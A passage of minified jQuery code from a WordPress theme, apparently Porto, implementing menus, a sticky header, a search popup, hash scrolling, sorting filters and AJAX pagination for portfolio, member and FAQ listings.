i.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=i.$control.text()&&i.$control.css({width:i.$control.width()}),i.togglecontrol(),t('a[href="'+i.anchorkeyword+'"]').click(function(){return i.scrollup(),!1}),t(window).bind("scroll resize",function(t){i.togglecontrol()})})}};(function(t,i){"use strict";t=t||{},i.extend(t,{ScrollToTop:{defaults:{html:'<i class="fas fa-chevron-up"></i>',offsetx:10,offsety:0},initialize:function(t,i,e){return this.html=t||this.defaults.html,this.offsetx=i||this.defaults.offsetx,this.offsety=e||this.defaults.offsety,this.build(),this},build:function(){return void 0!==scrolltotop&&(scrolltotop.controlHTML=this.html,scrolltotop.controlattrs={offsetx:this.offsetx,offsety:this.offsety},scrolltotop.init()),this}}})}).apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{MegaMenu:{defaults:{menu:i(".mega-menu")},initialize:function(t){return this.$menu=t||this.defaults.menu,this.build().events(),this},popupWidth:function(){var e=i(window).width()+t.getScrollbarWidth(),o=i(window).width()-2*t.grid_gutter_width;return i("body").hasClass("wide")||(e>=t.container_width+t.grid_gutter_width-1?o=t.container_width-t.grid_gutter_width:e>=992?o=960-t.grid_gutter_width:e>=768&&(o=720-t.grid_gutter_width)),o},calcMenuPosition:function(e){var o=e,s=i("#header .header-main .container").outerWidth()-parseInt(i("#header .header-main .container").css("padding-left"))-parseInt(i("#header .header-main .container").css("padding-right"));if(!(s<900)){var a=Math.max(document.documentElement.clientWidth,window.innerWidth||0)-t.getScrollbarWidth(),n=o.offset().left-(a-s)/2;window.theme.rtl&&(n=i(window).width()-(o.offset().left+o.outerWidth())-(a-s)/2);var r=o.width(),l=s-(n+r),h=!1;return n>l&&n<r&&(h=(n+l)/3),l<0&&(h=-l),h}},build:function(){var e=this;return e.$menu.each(function(){var o=i(this),s=o.closest(".container"),a=e.popupWidth(),n=0;s.length&&(n=1==(n=t.rtl?s.offset().left+s.width()-(o.offset().left+o.width())+parseInt(s.css("padding-right")):o.offset().left-s.offset().left-parseInt(s.css("padding-left")))?0:n);o.find("> li").each(function(){var o=i(this),s=o.find("> .popup");if(s.length>0&&(s.css("display","block"),o.hasClass("wide"))){s.css("left",0);var n=parseInt(s.css("padding-left"))+parseInt(s.css("padding-right"))+parseInt(s.find("> .inner").css("padding-left"))+parseInt(s.find("> .inner").css("padding-right")),r=4;o.hasClass("col-2")&&(r=2),o.hasClass("col-3")&&(r=3),o.hasClass("col-4")&&(r=4),o.hasClass("col-5")&&(r=5),o.hasClass("col-6")&&(r=6),i(window).width()<992-t.scrollbarWidth&&(r=1);var l=0;s.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>r&&(t=r),l+=t}),l>r&&(l=r);var h=s.find(".inner").css("max-width"),d=a/r;if("none"!==h&&h<a&&(d=parseInt(h)/r),s.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>r&&(t=r),o.hasClass("pos-center")||o.hasClass("pos-left")||o.hasClass("pos-right")?i(this).css("width",100/l*t+"%"):i(this).css("width",100/r*t+"%")}),o.hasClass("pos-center")){s.find("> .inner > ul").width(d*l-n);c=s.offset().left-(i(window).width()-d*l)/2;s.css({left:-c})}else if(o.hasClass("pos-left"))s.find("> .inner > ul").width(d*l-n),s.css({left:-15});else if(o.hasClass("pos-right"))s.find("> .inner > ul").width(d*l-n),s.css({left:"auto",right:-15});else{s.find("> .inner > ul").width(a-n),t.rtl&&s.css({right:0,left:"auto"});var c=e.calcMenuPosition(s);t.rtl?(s.css({right:-15,left:"auto"}),c&&s.css({right:-c,left:"auto"})):(s.css({left:-15,right:"auto"}),c&&s.css({left:-c,right:"auto"}))}}})}),e},events:function(){var t=this;return i(window).on("resize",function(){t.build()}),setTimeout(function(){t.build()},400),t}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{SidebarMenu:{defaults:{menu:i(".sidebar-menu:not(.side-menu-accordion)"),toggle:i(".widget_sidebar_menu .widget-title .toggle"),menu_toggle:i("#main-toggle-menu .menu-title")},rtl:t.rtl,initialize:function(t,i,e){return this.$menu=t||this.defaults.menu,this.$toggle=i||this.defaults.toggle,this.$menu_toggle=e||this.defaults.menu_toggle,this.build().events(),this},isRightSidebar:function(t){var e=!1;e=this.rtl?!(i("#main").hasClass("column2-right-sidebar")||i("#main").hasClass("column2-wide-right-sidebar")):i("#main").hasClass("column2-right-sidebar")||i("#main").hasClass("column2-wide-right-sidebar"),t.closest("#main-toggle-menu").length&&(e=!!this.rtl);var o=t.closest(".header-wrapper");return o.length&&o.hasClass("header-side-nav")&&(e=!!this.rtl,i(".page-wrapper").hasClass("side-nav-right")&&(e=!this.rtl)),e},popupWidth:function(){var e=i(window).width()+t.getScrollbarWidth(),o=i(window).width()-2*t.grid_gutter_width;return i("body").hasClass("wide")||(e>=t.container_width+t.grid_gutter_width-1?o=t.container_width-t.grid_gutter_width:e>=992?o=960-t.grid_gutter_width:e>=768&&(o=720-t.grid_gutter_width)),o},build:function(){var e=this;return e.$menu.hasClass("side-menu-slide")||e.$menu.each(function(){var o,s=i(this);o=i(window).width()<992-t.getScrollbarWidth()?e.popupWidth():e.popupWidth()-s.width()-45;var a=e.isRightSidebar(s),n=s.find("> li");n.each(function(){var e=i(this),r=e.find("> .popup");if(r.length>0){if(r.css("display","block"),e.hasClass("wide")){r.css("left",0);var l=4;e.hasClass("col-2")&&(l=2),e.hasClass("col-3")&&(l=3),e.hasClass("col-4")&&(l=4),e.hasClass("col-5")&&(l=5),e.hasClass("col-6")&&(l=6),i(window).width()<992-t.getScrollbarWidth()&&(l=1);var h=0;r.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>l&&(t=l),h+=t}),h>l&&(h=l);var d=r.find(".inner").css("max-width"),c=o/l;"none"!==d&&d<o&&(c=parseInt(d)/l),r.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>l&&(t=l),e.hasClass("pos-center")||e.hasClass("pos-left")||e.hasClass("pos-right")?i(this).css("width",100/h*t+"%"):i(this).css("width",100/l*t+"%")}),r.find("> .inner > ul").width(c*h+1),a?r.css({left:"auto",right:i(this).width()}):r.css({left:i(this).width(),right:"auto"})}r.css("display","none"),s.hasClass("side-menu-accordion")||s.hasClass("side-menu-slide")||e.hover(function(){n.find(".popup").hide(),r.show(),r.parent().addClass("open")},function(){r.hide(),r.parent().removeClass("open")})}})}),e},events:function(){var t=this;if(t.$toggle.on("click",function(){var e=i(this).parent().parent(),o=i(this);o.hasClass("closed")?(o.removeClass("closed"),e.removeClass("closed"),e.find(".sidebar-menu-wrap").stop().slideDown(400,function(){i(this).attr("style","").show(),t.build()})):(o.addClass("closed"),e.addClass("closed"),e.find(".sidebar-menu-wrap").stop().slideUp(400,function(){i(this).attr("style","").hide()}))}),this.$menu_toggle.on("click",function(){var e=i(this).parent(),o=i(this);o.hasClass("closed")?(o.removeClass("closed"),e.removeClass("closed"),e.find(".toggle-menu-wrap").stop().slideDown(400,function(){i(this).attr("style","").show()}),t.build()):(o.addClass("closed"),e.addClass("closed"),e.find(".toggle-menu-wrap").stop().slideUp(400,function(){i(this).attr("style","").hide()}))}),t.$menu.hasClass("side-menu-slide")){({$mainNav:t.$menu,$mainNavItem:t.$menu.find("li"),build:function(){this.menuNav()},menuNav:function(){this.$mainNav.find(".menu-item-has-children > a.nolink").removeClass("nolink").attr("href",""),this.$mainNav.find(".menu-item-has-children > a:not(.go-back)").on("click",function(t){t.stopImmediatePropagation(),t.preventDefault();var e=i(this).closest("ul"),o=i(this).parent().find("ul").first();o.children(".menu-item").children(".go-back").length<1&&o.prepend('<li class="menu-item"><a class="go-back" href="#">'+js_porto_vars.submenu_back+"</a></li>");var s=o.find("> li").length*o.find("> li").outerHeight()-o.outerHeight();e.addClass("next-menu"),o.addClass("visible"),e.css({overflow:"visible","overflow-y":"visible"}),s>0&&o.css({overflow:"hidden","overflow-y":"scroll"}),o.outerHeight()<o.closest(".header-main").outerHeight()-100&&o.css({height:o.outerHeight()+o.find("> li").outerHeight()}),o.css({"padding-top":s+"px"})}),this.$mainNav.on("click",".go-back",function(t){t.preventDefault();var e=i(this).closest(".next-menu"),o=e.find("> li").length*e.find("> li").outerHeight()-e.outerHeight();e.removeClass("next-menu"),i(this).closest("ul").removeClass("visible"),o>0&&e.css({overflow:"hidden","overflow-y":"scroll"})})}}).build()}return i(window).on("resize",function(){t.build()}),setTimeout(function(){t.build()},400),t}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{StickyHeader:{defaults:{header:i("#header")},initialize:function(e){if(this.$header=e||this.defaults.header,this.sticky_height=0,this.sticky_offset=0,this.sticky_pos=0,this.change_logo=t.change_logo,!t.show_sticky_header||!this.$header.length||i(".side-header-narrow-bar").length)return this;var o=this.$header.find("> .header-top");o.length?(this.$header_top=o,this.top_height=o.height()):this.$header_top=!1;var s=this.$header.find("> .main-menu-wrap");return s.length?(this.$menu_wrap=s,this.menu_height=s.height()):this.$menu_wrap=!1,this.$header_main=this.$header.find(".header-main"),this.reveal=this.$header.parents(".header-wrapper").hasClass("header-reveal"),this.is_sticky=!1,this.reset().build().events(),this},build:function(){if(!this.is_sticky&&i(window).height()+this.header_height+t.adminBarHeight()+parseInt(this.$header.css("border-top-width"))>=i(document).height())return this;i(window).height()>i("body").height()&&window.scrollTo(0,0);var e=i(window).scrollTop();if(this.$menu_wrap&&!t.isTablet()){if(this.$header_main.stop().css("top",0),this.$header.parent().hasClass("fixed-header")&&this.$header.parent().attr("style",""),e>this.sticky_pos){if(!this.$header.hasClass("sticky-header")){s=this.$header.outerHeight();this.$header.addClass("sticky-header").css("height",s),this.$menu_wrap.stop().css("top",t.adminBarHeight());(o=this.$header.find(".header-main .searchform select").data("selectric"))&&void 0!==o.close&&o.close(),this.$header.parent().hasClass("fixed-header")&&(this.$header_main.hide(),this.$header.css("height","")),this.init_toggle_menu||(this.init_toggle_menu=!0,t.MegaMenu.build(),i("#main-toggle-menu").length&&(i("#main-toggle-menu").hasClass("show-always")&&(i("#main-toggle-menu").data("show-always",!0),i("#main-toggle-menu").removeClass("show-always")),i("#main-toggle-menu").addClass("closed"),i("#main-toggle-menu .menu-title").addClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!0}}else if(this.$header.hasClass("sticky-header")){this.$header.removeClass("sticky-header"),this.$header.css("height",""),this.$menu_wrap.stop().css("top",0),this.$header_main.show();var o=this.$header.find(".main-menu-wrap .searchform select").data("selectric");o&&void 0!==o.close&&o.close(),this.init_toggle_menu&&(this.init_toggle_menu=!1,t.MegaMenu.build(),i("#main-toggle-menu").length&&i("#main-toggle-menu").data("show-always")&&(i("#main-toggle-menu").addClass("show-always"),i("#main-toggle-menu").removeClass("closed"),i("#main-toggle-menu .menu-title").removeClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!1}}else if(this.$header_main.show(),this.$header.parent().hasClass("fixed-header")&&i("#wpadminbar").length&&"absolute"==i("#wpadminbar").css("position")?this.$header.parent().css("top",i("#wpadminbar").height()-e<0?-i("#wpadminbar").height():-e):this.$header.parent().hasClass("fixed-header")?this.$header.parent().attr("style",""):this.$header.parent().hasClass("fixed-header")&&this.$header.parent().attr("style",""),this.$header.hasClass("sticky-menu-header")&&!t.isTablet())this.$header_main.stop().css("top",0),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header"),this.is_sticky=!1,this.sticky_height=0,this.sticky_offset=0;else if(this.$menu_wrap&&this.$menu_wrap.stop().css("top",0),e>this.sticky_pos&&(!t.isTablet()||t.isTablet()&&!t.isMobile()&&t.show_sticky_header_tablet||t.isMobile()&&t.show_sticky_header_tablet&&t.show_sticky_header_mobile)){if(!this.$header.hasClass("sticky-header")){var s=this.$header.outerHeight();this.$header.addClass("sticky-header").css("height",s),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.$header_main.stop().css("top",t.adminBarHeight()),this.init_toggle_menu||(this.init_toggle_menu=!0,t.MegaMenu.build(),i("#main-toggle-menu").length&&(i("#main-toggle-menu").hasClass("show-always")&&(i("#main-toggle-menu").data("show-always",!0),i("#main-toggle-menu").removeClass("show-always")),i("#main-toggle-menu").addClass("closed"),i("#main-toggle-menu .menu-title").addClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!0}}else this.$header.hasClass("sticky-header")&&(this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header"),this.$header.css("height",""),this.$header_main.stop().css("top",0),this.init_toggle_menu&&(this.init_toggle_menu=!1,t.MegaMenu.build(),i("#main-toggle-menu").length&&i("#main-toggle-menu").data("show-always")&&(i("#main-toggle-menu").addClass("show-always"),i("#main-toggle-menu").removeClass("closed"),i("#main-toggle-menu .menu-title").removeClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!1);return this.$header.hasClass("header-loaded")||this.$header.addClass("header-loaded"),this.$header.find(".logo").hasClass("logo-transition")||this.$header.find(".logo").addClass("logo-transition"),this.$header.find(".overlay-logo").get(0)&&!this.$header.find(".overlay-logo").hasClass("overlay-logo-transition")&&this.$header.find(".overlay-logo").addClass("overlay-logo-transition"),this},reset:function(){return this.$header.find(".logo").hasClass("logo-transition")&&this.$header.find(".logo").removeClass("logo-transition"),this.$header.find(".overlay-logo").get(0)&&this.$header.find(".overlay-logo").hasClass("overlay-logo-transition")&&this.$header.find(".overlay-logo").removeClass("overlay-logo-transition"),this.$menu_wrap&&!t.isTablet()?(this.$header.addClass("sticky-header sticky-header-calc"),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.sticky_height=this.$menu_wrap.height()+parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.sticky_offset=parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header sticky-header-calc"),this.header_height=this.$header.height()+parseInt(this.$header.css("margin-top")),this.menu_height=this.$menu_wrap.height()+parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.sticky_pos=this.header_height-this.sticky_height+i(".banner-before-header").height()+parseInt(i("body").css("padding-top"))+parseInt(this.$header.css("border-top-width")),this.reveal&&(this.sticky_pos+=this.menu_height+30)):(this.$header.addClass("sticky-header sticky-header-calc"),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.sticky_main_height=this.$header_main.height(),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header sticky-header-calc"),this.header_height=this.$header.height()+parseInt(this.$header.css("margin-top")),this.main_height=this.$header_main.height(),this.sticky_height=this.sticky_main_height,this.sticky_offset=this.main_height-this.sticky_main_height,!t.isTablet()||t.isTablet()&&!t.isMobile()&&t.show_sticky_header_tablet||t.isMobile()&&t.show_sticky_header_tablet&&t.show_sticky_header_mobile||(this.sticky_height=0,this.sticky_offset=0),this.sticky_pos=this.header_height-this.sticky_main_height+i(".banner-before-header").height()+parseInt(i("body").css("padding-top"))+parseInt(this.$header.css("border-top-width")),this.reveal&&(this.sticky_pos+=this.main_height+30)),this.sticky_pos<0&&(this.sticky_pos=0),this.init_toggle_menu=!1,this.$header_main.removeAttr("style"),this.$header.removeAttr("style"),this},events:function(){var t=this;return i(window).on("scroll",function(){t.build()}),t}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{SideNav:{defaults:{side_nav:i(".header-side-nav #header")},bc_pos_top:0,initialize:function(t){if(this.$side_nav=t||this.defaults.side_nav,!this.$side_nav.length)return this;return this.$side_nav.addClass("initialize"),this.reset().build().events(),this},build:function(){var e=i(".page-top"),o=i("#main");if(t.isTablet())this.$side_nav.removeClass("fixed-bottom"),e.removeClass("fixed-pos"),e.attr("style",""),o.attr("style","");else{var s=this.$side_nav.innerHeight(),a=i(window).height(),n=i(window).scrollTop();s-a+t.adminBarHeight()<n?this.$side_nav.hasClass("fixed-bottom")||this.$side_nav.addClass("fixed-bottom"):this.$side_nav.hasClass("fixed-bottom")&&this.$side_nav.removeClass("fixed-bottom"),e.length&&e.outerHeight()<100&&!i(".side-header-narrow-bar-top").length&&(this.page_top_offset==t.adminBarHeight()||this.page_top_offset<=n?e.hasClass("fixed-pos")||(e.addClass("fixed-pos"),e.css("top",t.adminBarHeight()),o.css("padding-top",e.outerHeight())):e.hasClass("fixed-pos")&&(e.removeClass("fixed-pos"),e.attr("style",""),o.attr("style",""))),o.css("min-height",i(window).height()-t.adminBarHeight()-i(".page-top:not(.fixed-pos)").height()-i(".footer-wrapper").height())}return this},reset:function(){if(t.isTablet())this.$side_nav.attr("style","");else{var e=i(window).height(),o=this.$side_nav.find(".side-bottom");this.$side_nav.css({"min-height":e-t.adminBarHeight(),"padding-bottom":o.height()+parseInt(o.css("margin-top"))+parseInt(o.css("margin-bottom"))});var s=navigator.appVersion,a=s.indexOf("AppleWebKit/")+12,n=a+3;s.slice(a,n)<537&&(this.$side_nav.css("-webkit-backface-visibility","hidden"),this.$side_nav.css("-webkit-perspective","1000"))}var r=i(".page-top"),l=i("#main");return r.length&&(r.removeClass("fixed-pos"),r.attr("style",""),l.attr("style",""),this.page_top_offset=r.offset().top),this},events:function(){var e=this;return i(window).on("resize",function(){e.reset().build()}),i(window).on("scroll",function(){e.build()}),i(".side-header-narrow-bar-top").length&&(i(window).scrollTop()>t.adminBarHeight()+i(".side-header-narrow-bar-top").height()&&i(".side-header-narrow-bar-top").addClass("side-header-narrow-bar-sticky"),i(window).on("scroll",function(){i(this).scrollTop()>t.adminBarHeight()+i(".side-header-narrow-bar-top").height()?i(".side-header-narrow-bar-top").addClass("side-header-narrow-bar-sticky"):i(".side-header-narrow-bar-top").removeClass("side-header-narrow-bar-sticky")})),i(".side-header-narrow-bar .hamburguer-btn").on("click",function(){i(this).toggleClass("active"),i("#header").toggleClass("side-header-visible"),i(this).closest(".side-header-narrow-bar-top").length&&i(this).closest(".side-header-narrow-bar-top").toggle()}),i(".hamburguer-close").on("click",function(){i(".side-header-narrow-bar .hamburguer-btn").trigger("click")}),e}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{Search:{defaults:{popup:i(".searchform-popup"),form:i(".searchform")},initialize:function(t,i){return this.$popup=t||this.defaults.popup,this.$form=i||this.defaults.form,this.build().events(),this},build:function(){var t=this.$form.find(".text input"),e=this.$form.find(".cat");return i(".header-wrapper .searchform .cat").get(0)&&i.fn.selectric&&i(".header-wrapper .searchform .cat").selectric({arrowButtonMarkup:"",expandToItemText:!0,maxHeight:240}),t.on("change",function(){var e=i(this),o=e.val();t.each(function(){e!=i(this)&&i(this).val(o)})}),e.on("change",function(){var t=i(this),o=t.val();e.each(function(){t!=i(this)&&i(this).val(o)})}),this},events:function(){var t=this;return t.$popup.on("click",function(t){t.stopPropagation()}),t.$popup.find(".search-toggle").on("click",function(e){i(this).toggleClass("opened"),i(this).next().toggle(),i(this).hasClass("opened")&&(i(this).next().find('input[type="text"]').focus(),t.$popup.find(".btn-close-search-form").length&&t.$popup.parent().addClass("position-static")),e.stopPropagation()}),"ontouchstart"in document||(i("html,body").on("click",function(){t.removeFormStyle()}),i(window).on("resize",function(){t.removeFormStyle()}),i(".btn-close-search-form").on("click",function(i){i.preventDefault(),t.removeFormStyle()})),t},removeFormStyle:function(){this.$form.removeAttr("style"),this.$popup.find(".search-toggle").removeClass("opened"),this.$popup.find(".btn-close-search-form").length&&this.$popup.parent().removeClass("position-static")}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{HashScroll:{initialize:function(){return this.build().events(),this},build:function(){var e=this;try{var o=window.location.hash,s=i(o);return s.length&&"#review_form"!=o&&"#reviews"!=o&&-1==o.indexOf("#comment-")&&setTimeout(function(){i("html, body").stop().animate({scrollTop:s.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1},600,"easeOutQuad",function(){e.activeMenuItem()})},600),e}catch(t){return e}},getTarget:function(t){var e;if(0==t.indexOf("#"))e=i(t);else{var o=window.location.href;-1!=(o=o.substring(o.indexOf("://")+3)).indexOf("#")&&(o=o.substring(0,o.indexOf("#"))),0==(t=(t=t.substring(t.indexOf("://")+3)).substring(t.indexOf(o)+o.length)).indexOf("#")&&(e=i(t))}return e},activeMenuItem:function(){var e=this,o=i(window).scrollTop(),s=i('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]');return s.length&&s.each(function(){var s=i(this),a=s.attr("href"),n=e.getTarget(a);if(n&&n.get(0))if(s.is(":last-child")&&o+i(window).height()>=n.offset().top+n.outerHeight())s.parent().siblings().removeClass("active"),s.parent().addClass("active");else{var r=n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1,l=s.parent();r<=o+5?(l.siblings().removeClass("active"),l.addClass("active")):l.removeClass("active")}}),e},events:function(){var e=this;return i('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"], a[href*="#"].hash-scroll, .hash-scroll-wrap a[href*="#"]').on("click",function(o){o.preventDefault();var s=i(this),a=s.attr("href"),n=e.getTarget(a);if(n&&n.get(0)){var r=s.parent(),l=n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1;i("html, body").stop().animate({scrollTop:l},600,"easeOutQuad",function(){e.activeMenuItem(),r.siblings().removeClass("active"),r.addClass("active")})}else window.location.href=s.attr("href")}),i(window).on("scroll",function(){e.activeMenuItem()}),e.activeMenuItem(),e}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{SortFilter:{defaults:{filters:".porto-sort-filters ul",elements:".porto-sort-container .row"},initialize:function(t,e){return this.$elements=t||i(this.defaults.elements),this.$filters=e||i(this.defaults.filters),this.build(),this},build:function(){return this.$elements.each(function(){var e=i(this);e.isotope({itemSelector:".porto-sort-item",layoutMode:"masonry",getSortData:{popular:"[data-popular] parseInt"},sortBy:"popular",isOriginLeft:!t.rtl}),e.isotope("on","layoutComplete",function(){e.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}),e.waitForImages(function(){e.data("isotope")&&e.isotope("layout")})}),this.$filters.each(function(){var e=i(this),o=e.attr("data-sort-id"),s=i("#"+o);s.length&&(e.on("click","li",function(o){o.preventDefault();var a=i(this);e.find("li").removeClass("active"),a.addClass("active");var n=a.attr("data-sort-by");s.isotope({sortBy:n});var r=a.attr("data-filter-by");r?s.isotope({filter:r}):s.isotope({filter:".porto-sort-item"}),t.refreshVCContent()}),e.find("li[data-active]").click())}),this}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(document).ready(function(){porto_init(),void 0!==t.ScrollToTop&&t.ScrollToTop.initialize(),void 0!==t.MegaMenu&&t.MegaMenu.initialize(),i(window).on("load",function(){setTimeout(function(){t.MegaMenu.build()},400)}),void 0!==t.SidebarMenu&&(t.SidebarMenu.initialize(),i(".sidebar-menu.side-menu-accordion").themeAccordionMenu({open_one:!0})),void 0!==t.SideNav&&t.SideNav.initialize(),void 0!==t.StickyHeader&&t.StickyHeader.initialize(),void 0!==t.Search&&t.Search.initialize(),void 0!==t.HashScroll&&t.HashScroll.initialize(),void 0!==t.SortFilter&&t.SortFilter.initialize(),i(document).on("click",".sidebar-toggle",function(t){var e=i("html");i(this).closest(".porto-product-filters").length?e.hasClass("filter-sidebar-opened")?(e.removeClass("filter-sidebar-opened"),i(".sidebar-overlay").removeClass("active")):(e.addClass("filter-sidebar-opened"),i(".sidebar-overlay").addClass("active")):e.hasClass("sidebar-opened")?(e.removeClass("sidebar-opened"),i(".sidebar-overlay").removeClass("active")):(e.addClass("sidebar-opened"),i(".sidebar-overlay").addClass("active"))}),i(document.body).on("click",".sidebar-overlay",function(){i("html").removeClass("sidebar-opened"),i("html").removeClass("filter-sidebar-opened"),i(this).removeClass("active")}),i(window).on("resize",function(){i(window).width()>991-t.getScrollbarWidth()&&i(".sidebar-overlay").click()}),i.isFunction(i.fn.matchHeight)&&(i(".tabs-simple .featured-box .box-content").matchHeight(),i(".porto-content-box .featured-box .box-content").matchHeight(),i(".vc_general.vc_cta3").matchHeight(),i(".match-height").matchHeight()),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&i(".share-whatsapp").css("display","inline-block"),i(document).ajaxComplete(function(t,e,o){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&i(".share-whatsapp").css("display","inline-block")});if(window.navigator.userAgent.indexOf("Edge/")>0&&i("html").addClass("ie12"),!i("#yith-wcwl-popup-message").get(0)){var e=i("<div>").attr("id","yith-wcwl-message"),o=i("<div>").attr("id","yith-wcwl-popup-message").html(e).hide();i("body").prepend(o)}i(document).on("click",".portfolios-lightbox a.portfolio-link",function(t){return i(this).find(".thumb-info-zoom").click(),!1}),i(document).on("click",".porto-portfolios .pagination:not(.load-more) a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-portfolios").find(".shortcode-id").val(),n=o.closest(".porto-portfolios"+a);if(s)return e.preventDefault(),n.addClass("porto-ajax-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>'),setTimeout(function(){i("html, body").stop().animate({scrollTop:n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-14},600,"easeOutQuad")},200),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-portfolios"+a);n.html(o.html()),t.PortfolioAjaxPage.initialize(n.find(".page-portfolios")),t.PortfolioAjaxModal.initialize(n.find(".page-portfolios")),porto_init(),t.PortfolioFilter.initialize(n.find(".portfolio-filter"))}}).always(function(){n.removeClass("porto-ajax-loading")}),!1}),i(document).on("click",".porto-members .pagination a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-members").find(".shortcode-id").val(),n=o.closest(".porto-members"+a);if(s)return e.preventDefault(),n.addClass("porto-ajax-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>'),setTimeout(function(){i("html, body").stop().animate({scrollTop:n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-14},600,"easeOutQuad")},200),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-members"+a);n.html(o.html()),t.MemberAjaxPage.initialize(n.find(".page-members")),t.MemberAjaxModal.initialize(n.find(".page-members")),porto_init(),t.MemberFilter.initialize(n.find(".member-filter"))}}).always(function(){n.removeClass("porto-ajax-loading")}),!1}),i(document).on("click",".porto-faqs .pagination a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-faqs").find(".shortcode-id").val(),n=o.closest(".porto-faqs"+a);if(s)return e.preventDefault(),n.addClass("porto-ajax-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>'),setTimeout(function(){i("html, body").stop().animate({scrollTop:n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-14},600,"easeOutQuad")},200),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-faqs"+a);n.html(o.html()),porto_init(),t.FaqFilter.initialize(n.find(".faq-filter"))}}).always(function(){n.removeClass("porto-ajax-loading")}),!1}),i(".porto-faqs").each(function(){i(this).find(".faq .toggle.active").length<1&&(i(this).find(".faq").eq(0).find(".toggle").addClass("active"),i(this).find(".faq").eq(0).find(".toggle-content").show())}),i(document).on("shown.bs.collapse",".collapse",function(){var e=i(this);t.refreshVCContent(e)}),i(document).on("shown.bs.tab",'a[data-toggle="tab"]',function(e){var o=i(i(e.target).attr("href"));t.refreshVCContent(o)}),i(".porto-tooltip .tooltip-icon").on("click",function(){"none"==i(this).parent().children(".tooltip-popup").css("display")?i(this).parent().children(".tooltip-popup").fadeIn(200):i(this).parent().children(".tooltip-popup").fadeOut(200)}),i(".porto-tooltip .tooltip-close").on("click",function(){i(this).parent().fadeOut(200)})})}.apply(this,[window.theme,jQuery]),function(t,i,e){"use strict";i(document).ready(function(){i(window).on("vc_reload",function(){porto_init(),i(".type-post").addClass("post"),i(".type-portfolio").addClass("portfolio"),i(".type-member").addClass("member"),i(".type-block").addClass("block")})}),i(document).on("click",".porto-portfolios .pagination.load-more a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-portfolios").find(".shortcode-id").val(),n=o.closest(".porto-portfolios"+a),r=n.find(".pagination-wrap.load-more .bounce-loader"),l=n.find(".pagination.load-more a.next");if(s)return e.preventDefault(),l.hide(),r.show(),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-portfolios"+a),s=o.find(".porto-portfolios-lighbox-thumbnails .owl-carousel").html(),r=o.find(".portfolio-row").children("article.portfolio");if(n.find(".pagination-wrap").replaceWith(o.find(".pagination-wrap")),n.find(".porto-portfolios-lighbox-thumbnails .owl-carousel").append(s),r.length){var l=n.find(".page-portfolios").find(".portfolio-row");l.isotope("insert",r),l.waitForImages(function(){l.isotope("layout")})}else if(o.find(".portfolios-timeline").length){var 